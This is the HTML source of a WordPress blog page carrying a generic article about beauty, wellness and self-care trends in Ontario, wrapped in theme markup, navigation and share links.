ja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://ontariosd.ca/wp-content/themes/blogai/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ontariosd.ca/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-parent-css' href='https://ontariosd.ca/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogai-style-css' href='https://ontariosd.ca/wp-content/themes/blogai/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogai-default-css-css' href='https://ontariosd.ca/wp-content/themes/blogai/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ontariosd.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/plugins/easy-sticky-sidebar/assets/js/sticky-sidebar.js?ver=1.7.3" id="SSuprydp_script-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://ontariosd.ca/wp-content/themes/blogai/js/custom-time.js?ver=6.9" id="blogia-custom-time-js"></script>
<link rel="https://api.w.org/" href="https://ontariosd.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ontariosd.ca/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ontariosd.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ontariosd.ca/?p=70' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-cropped-ontariosd-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-cropped-ontariosd-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-cropped-ontariosd-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-cropped-ontariosd-Logo-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-70 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blogus wp-child-theme-blogai  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
      <!--header--> 
      <header class="bs-headthree"> 
      <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-6">
              <div class="d-flex flex-wrap align-items-center justify-content-start">
                <!-- <div class="top-date"><span class="day">5</span><span class="deta">may 2021</span></div> -->
                <div class="top-date py-1 px-2"> 
                                        <span class="day"> Thu. Jan 22nd, 2026 </span> 
                                              <span  id="time" class="time"></span>
                       
                </div>
              </div>
            </div>
            <!--/col-md-6-->
            <div class="col-lg-6">
                 <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!-- Main Menu Area-->
            <div class="bs-header-main d-none d-lg-block" >
        <div class="inner" >
          <div class="container">
            <div class="row align-items-center">
            
              <div class="navbar-header col-md-4 text-md-start d-none d-lg-block">
                <div class="site-logo">
                  <a href="https://ontariosd.ca/" class="navbar-brand" rel="home"><img width="499" height="151" src="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg" class="custom-logo" alt="ontariosd logo" decoding="async" fetchpriority="high" srcset="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg 499w, https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo-300x91.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a>                </div>
                <div class="site-branding-text  ">
                                      <p class="site-title"> <a href="https://ontariosd.ca/" rel="home">ontariosd.ca</a></p>
                                      <p class="site-description"></p>
                </div>
            </div>
                <!-- Add Banner Advertise -->
                 
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <div class="navbar-header">
                <div class="site-logo">
                  <a href="https://ontariosd.ca/" class="navbar-brand" rel="home"><img width="499" height="151" src="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg" class="custom-logo" alt="ontariosd logo" decoding="async" srcset="https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo.jpg 499w, https://ontariosd.ca/wp-content/uploads/2023/07/cropped-ontariosd-Logo-300x91.jpg 300w" sizes="(max-width: 499px) 100vw, 499px" /></a>                </div>
                <div class="site-branding-text  ">
                  <div class="site-title"><a href="https://ontariosd.ca/" rel="home">ontariosd.ca</a></div>
                  <p class="site-description"></p>
                </div>
              </div>
              <div class="right-nav"> 
                                    <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                </div>
            </div>
            <!-- /Right nav -->
            <!-- Navigation -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
              <ul id="menu-main-menu" class="nav navbar-nav ml-auto "><li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-524"><a class="nav-link" title="Home" href="https://ontariosd.ca">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a class="nav-link" title="Blog" href="https://ontariosd.ca/blog/">Blog</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a class="nav-link" title="About Us" href="https://ontariosd.ca/about-us/">About Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a class="nav-link" title="Contact Us" href="https://ontariosd.ca/contact-us/">Contact Us</a></li>
</ul>            </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                    </div>
            <!-- /Right nav -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!-- Add News ticker -->
     
            <div class="bs-news-ticker">
                <div class="container">    
                    <div class="bs-latest-news"> 
                        <div class="bs-latest-title">
                            <h4 class="bs-latest-heading">
                                <i class="fas fa-bolt"></i>
                                <span>Trending</span>
                            </h4> 
                        </div>
                        <div class="bs-latest-news-inner">
                            <div class="bs-latest-news-slider">
                                    
                                    <a class="bs-latest-list bs-blog-ticker-title" href=https://ontariosd.ca/osgoode-properties-family-friendly-rental-living-in-canada/ title="Osgoode Properties – Family-Friendly Rental Living in Canada">
                                                                            <img decoding="async" src="https://ontariosd.ca/wp-content/uploads/2026/01/untitled-42.jpg" title="Osgoode Properties – Family-Friendly Rental Living in Canada" alt="Osgoode Properties – Family-Friendly Rental Living in Canada" class="bs-latest-img bs-blog-ticker-image">
                                                                            <span>Osgoode Properties – Family-Friendly Rental Living in Canada</span>
                                    </a>
                                    
                                    <a class="bs-latest-list bs-blog-ticker-title" href=https://ontariosd.ca/criminal-defence-with-care-clarity-and-commitment/ title="Criminal Defence with Care, Clarity, and Commitment">
                                                                            <img decoding="async" src="https://ontariosd.ca/wp-content/uploads/2025/12/untitled-2.png" title="Criminal Defence with Care, Clarity, and Commitment" alt="Criminal Defence with Care, Clarity, and Commitment" class="bs-latest-img bs-blog-ticker-image">
                                                                            <span>Criminal Defence with Care, Clarity, and Commitment</span>
                                    </a>
                                    
                                    <a class="bs-latest-list bs-blog-ticker-title" href=https://ontariosd.ca/delivering-excellence-across-every-mile-how-qtr-is-transforming-canadian-freight-logistics/ title="Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics">
                                                                            <img decoding="async" src="https://ontariosd.ca/wp-content/uploads/2025/10/ChatGPT-Image-Oct-8-2025-02_14_39-PM-e1759947409437.png" title="Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics" alt="Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics" class="bs-latest-img bs-blog-ticker-image">
                                                                            <span>Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics</span>
                                    </a>
                                    
                                    <a class="bs-latest-list bs-blog-ticker-title" href=https://ontariosd.ca/everything-you-need-to-know-about-pool-opening-for-a-sparkling-summer/ title="Everything You Need to Know About Pool Opening for a Sparkling Summer">
                                                                            <img decoding="async" src="https://ontariosd.ca/wp-content/uploads/2025/09/ChatGPT-Image-Sep-9-2025-06_51_02-PM-e1757415588403.png" title="Everything You Need to Know About Pool Opening for a Sparkling Summer" alt="Everything You Need to Know About Pool Opening for a Sparkling Summer" class="bs-latest-img bs-blog-ticker-image">
                                                                            <span>Everything You Need to Know About Pool Opening for a Sparkling Summer</span>
                                    </a>
                                    
                                    <a class="bs-latest-list bs-blog-ticker-title" href=https://ontariosd.ca/what-does-an-seo-expert-really-do-a-behind-the-scenes-look-with-ottawa-seo-expert/ title="What Does an SEO Expert Really Do? A Behind-the-Scenes Look with Ottawa SEO Expert">
                                                                            <img decoding="async" src="https://ontariosd.ca/wp-content/uploads/2025/07/ChatGPT-Image-Jul-10-2025-05_21_40-AM-e1752139431240.png" title="What Does an SEO Expert Really Do? A Behind-the-Scenes Look with Ottawa SEO Expert" alt="What Does an SEO Expert Really Do? A Behind-the-Scenes Look with Ottawa SEO Expert" class="bs-latest-img bs-blog-ticker-image">
                                                                            <span>What Does an SEO Expert Really Do? A Behind-the-Scenes Look with Ottawa SEO Expert</span>
                                    </a>
                                	
                            </div>
                        </div>
                        <div class="bs-latest-play ">
                            <span><i class="fas fa-pause"></i></span>
                        </div>  
                    </div>
                </div>
            </div>
         
    
<!--mainfeatured start-->
<div class="mainfeatured mt-5">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
     
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
   <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://ontariosd.ca/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://ontariosd.ca/category/ontarios/" itemprop="item"><span itemprop="name">Ontario's</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Beauty and Wellness: Embracing Self-Care in Ontario</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/beauty/" alt="View all posts in Beauty"> 
                        Beauty
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/canada/" alt="View all posts in Canada"> 
                        Canada
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/lifestyle/" alt="View all posts in Lifestyle"> 
                        Lifestyle
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/ontarios/" alt="View all posts in Ontario&#039;s"> 
                        Ontario&#039;s
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/self-care/" alt="View all posts in Self-Care"> 
                        Self-Care
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/wellness/" alt="View all posts in Wellness"> 
                        Wellness
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/" title="Permalink to: Beauty and Wellness: Embracing Self-Care in Ontario">
                            Beauty and Wellness: Embracing Self-Care in Ontario                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://ontariosd.ca/author/ontariosd-ca/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://ontariosd.ca/author/ontariosd-ca/">
                                        ontariosd.ca                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://ontariosd.ca/2023/07/"><time datetime="">30 July 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>In today&#8217;s fast-paced and stress-laden world, the importance of self-care cannot be overstated. The pursuit of beauty and wellness has become a significant aspect of modern life, with individuals increasingly seeking ways to find balance, rejuvenation, and self-appreciation. Ontario, Canada, with its stunning landscapes and thriving urban centers, has emerged as a hub for self-care enthusiasts, offering a plethora of beauty and wellness options that cater to diverse needs and preferences. In this article, we delve into the world of self-care, exploring the beauty and wellness trends that are taking Ontario by storm and highlighting the importance of embracing self-care in our lives.</p>
<ol>
<li>
<h3>The Rise of Self-Care Culture in Ontario</h3>
</li>
</ol>
<p>Over the past decade, there has been a remarkable shift in societal attitudes toward self-care. What was once considered a luxury has now become a necessity for maintaining physical, emotional, and mental well-being. In Ontario, this self-care revolution has been fueled by a growing awareness of the need to prioritize oneself amid the demands of a fast-paced lifestyle.</p>
<p>With the advent of social media and the rise of influencers promoting self-care practices, Ontarians have been encouraged to adopt a more holistic approach to health and beauty. From skincare routines and fitness regimes to mindfulness practices and healthy eating habits, people in Ontario are embracing self-care as a means to not only look good but also feel good from within.</p>
<ol start="2">
<li>
<h3>The Beauty Industry: A Multi-Billion Dollar Sector</h3>
</li>
</ol>
<p>At the heart of the self-care movement lies the beauty industry, which has experienced exponential growth in recent years. Ontario boasts a vibrant beauty market that caters to all ages, genders, and cultural backgrounds. From locally sourced organic skincare products to internationally acclaimed luxury brands, consumers in Ontario have access to an extensive range of beauty options.</p>
<p>Moreover, the beauty industry&#8217;s commitment to sustainability and ethical practices has struck a chord with Ontarians, who are increasingly seeking eco-friendly and cruelty-free products. Beauty retailers in the province have responded to this demand by offering an array of environmentally conscious options, reflecting the growing consciousness of consumers about their impact on the planet.</p>
<ol start="3">
<li>
<h3>Wellness Retreats and Spas: Oasis of Tranquility</h3>
</li>
</ol>
<p>As the desire for self-care deepens, wellness retreats and spas have become a popular choice for Ontarians seeking respite from their daily routines. Ontario&#8217;s scenic landscapes provide the perfect backdrop for these oases of tranquility, making them ideal destinations for relaxation and rejuvenation.</p>
<p>Wellness retreats offer a variety of programs, ranging from yoga and meditation retreats to holistic healing and detoxification programs. These retreats encourage individuals to unplug from the digital world, connect with nature, and focus on self-reflection. By immersing themselves in mindful practices, participants gain a deeper understanding of their bodies and minds, paving the way for a healthier and more balanced lifestyle.</p>
<p>Similarly, spas in Ontario provide an array of pampering treatments that promote physical and mental well-being. Massages, facials, and body treatments are not just indulgent experiences but also vital components of stress management. These spas often incorporate natural and locally sourced ingredients to enhance the overall experience and support local communities.</p>
<ol start="4">
<li>
<h3>Fitness and Outdoor Activities: Nurturing the Body</h3>
</li>
</ol>
<p>Fitness and outdoor activities play a crucial role in the pursuit of self-care in Ontario. The province offers a diverse range of options for staying active and nurturing the body. From hiking trails and cycling paths in the lush forests to water sports on the stunning lakeshores, Ontario provides ample opportunities for individuals to reconnect with nature while engaging in physical exercise.</p>
<p>Furthermore, fitness studios and gyms have mushroomed in urban centers, providing residents with access to various exercise classes, ranging from high-intensity workouts to yoga and pilates. These fitness spaces not only promote physical fitness but also foster a sense of community, encouraging individuals to support and motivate each other on their wellness journeys.</p>
<ol start="5">
<li>
<h3>Mental Health and Mindfulness: Nurturing the Mind</h3>
</li>
</ol>
<p>Amid the pursuit of physical beauty and wellness, mental health and mindfulness have emerged as integral components of self-care. Ontario has witnessed a significant increase in resources and support for mental well-being, with organizations and initiatives dedicated to destigmatizing mental health issues and providing accessible mental health services.</p>
<p>The practice of mindfulness, encompassing meditation and self-awareness techniques, has gained traction among Ontarians seeking inner peace and mental clarity. Many wellness centers and meditation studios offer mindfulness programs that teach individuals to manage stress, reduce anxiety, and enhance focus and concentration.</p>
<h3>Conclusion</h3>
<p>In the bustling province of Ontario, the beauty and wellness industry has evolved beyond just cosmetic enhancements and luxurious indulgences. It has become a vital tool for individuals seeking self-care and holistic well-being. Embracing self-care is no longer perceived as self-indulgent but rather as an essential aspect of leading a balanced and fulfilling life.</p>
<p>From the rise of self-care culture and the booming beauty industry to the allure of wellness retreats and the focus on mental health, Ontario exemplifies the increasing importance of taking care of oneself in today&#8217;s society. By recognizing the significance of self-care and incorporating it into our lives, we not only enhance our own well-being but also foster a happier and more empathetic society as a whole. So, let us embrace the beauty and wellness offerings of Ontario and embark on a journey of self-discovery and self-love.</p>
        <script>
        function pinIt() {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/&#038;text=Beauty%20and%20Wellness%3A%20Embracing%20Self-Care%20in%20Ontario" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/&#038;title=Beauty%20and%20Wellness%3A%20Embracing%20Self-Care%20in%20Ontario" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/&#038;title=Beauty%20and%20Wellness%3A%20Embracing%20Self-Care%20in%20Ontario" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/&#038;title=Beauty%20and%20Wellness%3A%20Embracing%20Self-Care%20in%20Ontario" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://ontariosd.ca/beauty-and-wellness-embracing-self-care-in-ontario/&#038;title=Beauty%20and%20Wellness%3A%20Embracing%20Self-Care%20in%20Ontario" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ontariosd.ca/unlocking-the-secrets-of-successful-consulting-in-canada/" rel="prev"><div class="fas fa-angle-double-left"></div><span> Unlocking the Secrets of Successful Consulting in Canada</span></a></div><div class="nav-next"><a href="https://ontariosd.ca/discovering-dream-homes-in-ontario-the-real-estate-guide/" rel="next"><span>Discovering Dream Homes in Ontario: The Real Estate Guide </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://ontariosd.ca/author/ontariosd-ca/"><img alt='' src='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c1db901677af1a66608d3471a242e1705c9fac8e94324bc1da1bf475404f834?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://ontariosd.ca/author/ontariosd-ca/">ontariosd.ca</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box bs-single-related">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://ontariosd.ca/wp-content/uploads/2025/10/ChatGPT-Image-Oct-8-2025-02_14_39-PM-e1759947409437.png');" >
                                <a class="link-div" href="https://ontariosd.ca/delivering-excellence-across-every-mile-how-qtr-is-transforming-canadian-freight-logistics/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/canada/" alt="View all posts in Canada"> 
                        Canada
                    </a>
                    <a class="blogus-categories category-color-1" href="https://ontariosd.ca/category/services/" alt="View all posts in Services"> 
                        Services
                    </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://ontariosd.ca/delivering-excellence-across-every-mile-how-qtr-is-transforming-canadian-freight-logistics/" title="Permalink to: Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics">
                                                Delivering Excellence Across Every Mile: How QTR is Transforming Canadian Freight Logistics                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://ontariosd.ca/author/ontariosd-ca/"> 
